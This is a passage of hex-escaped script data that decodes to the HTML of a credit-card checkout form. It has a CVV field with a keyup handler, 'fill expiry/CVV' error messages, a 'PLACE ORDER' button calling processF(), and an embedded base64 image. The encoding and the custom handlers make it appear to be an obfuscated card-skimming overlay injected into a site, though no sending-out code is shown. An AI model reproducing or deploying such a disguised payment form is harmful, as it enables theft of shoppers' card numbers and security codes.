E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6